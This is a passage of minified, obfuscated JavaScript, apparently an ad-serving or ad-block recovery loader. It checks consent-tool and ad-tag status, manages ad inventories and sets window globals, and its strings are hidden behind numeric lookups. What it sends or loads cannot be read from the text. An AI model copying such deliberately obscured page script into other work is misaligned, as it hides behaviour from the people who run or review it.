e=o;st.A[e(1775)](e(609),t)})),st.A[o(3168)](o(2302),window[o(2302)])))}if(e[o(1636)]&&(0,dt.I)(e[o(1636)],r,i,t),wt.A[o(999)](o(1221),!1)){var f;const t=wt.A[o(999)](o(1221),!1)[o(819)](",");e[o(1500)]=(null!==(f=e[o(1500)])&&void 0!==f?f:[])[o(926)]((e=>t[o(1658)]((t=>e.id[o(2625)](t)))))}e[o(1500)]=yt(null!==(s=e[o(1500)])&&void 0!==s?s:[]),e[o(184)]=yt(e[o(184)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2314)]((t=>t[r(2051)](e,n))),b[r(1622)](e,n)}),r)[0],[v,y]=bt(g,b[o(1622)][o(955)](b),r),x=null===(a=window[o(1886)])||void 0===a?void 0:a[o(1521)];if(window[o(1886)]={...window[o(1886)],...v},Array[o(2742)](x)&&x[o(2314)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2286)]))return void st.A[o(3168)](o(401));const k=await(0,pt.C8)(t,rt.A[o(238)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1500)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(238)]);e[r(2300)]=""[r(263)](t,".")[r(263)](e[r(2300)]),gt(e[r(2286)])}const l=n?(0,pt.XV)(rt.A[r(238)],0):rt.A[r(238)];if(ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:l+r(2098),kind:ht.MN[r(2358)],endpoint:l})),null!==(i=e[r(1500)])&&void 0!==i&&i[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>t[e(940)]))}))&&ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(3232),kind:ht.MN[r(2358)],endpoint:l})),null!==(s=e[r(1500)])&&void 0!==s&&s[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>t[e(2750)]||t[e(978)]||t[e(1789)]||t[e(2009)]||t[e(1717)]||t[e(1186)]||t[e(439)]||t[e(1965)]||t[e(1368)]||t[e(467)]))}))&&(ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(1002),kind:ht.MN[r(2358)],endpoint:l})),ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:l+r(2106),kind:ht.MN[r(2358)],endpoint:l}))),null!==(a=e[r(1500)])&&void 0!==a&&a[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>(0,mt.P)(t[e(2750)])&&e(2087)===t[e(2750)][e(601)][e(2859)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(835),kind:ht.MN[r(2358)],endpoint:l});ft(r(695),r(2208),e)}null!==(c=e[r(1500)])&&void 0!==c&&c[r(1530)]((t=>{const n=r;var i;return null===(i=t[n(1821)])||void 0===i?void 0:i[n(1658)]((t=>(0,mt.$8)(e[n(2233)],t[n(2750)])))}))&&ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(2130),kind:ht.MN[r(2358)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1688)+btoa(location[o(2300)]);document[o(2754)](o(787),(()=>window[S]=Date[o(2579)]())),window[o(2754)](o(318),(()=>window[S]=Date[o(2579)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(3097)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1500)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1118)][n(2286)][n(819)]("#")[0]&&(_=window[n(1118)][n(2286)][n(819)]("#")[0],null!==(l=e[n(1016)])&&void 0!==l&&l&&c[n(2314)]((t=>{const e=n;var r;return null===(r=document[e(403)](t))||void 0===r?void 0:r[e(2024)]()})),(null===(u=e[n(2958)])||void 0===u||u)&&(z={},g[n(2314)]((t=>t[n(1535)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1886)]={...window[n(1886)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1845)])&&void 0!==s?s:[]),g[n(2314)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2417)][e(900)][e(1845)])&&void 0!==r?r:[])})),!E&&e[n(2562)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2562)])}),1e4)),!0}))[o(2019)]()})(e,u,h,m)}catch(y){st.A[n(1775)](y,n(1332),y[n(2535)])}}catch(x){throw x}finally{St(),(0,Cu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
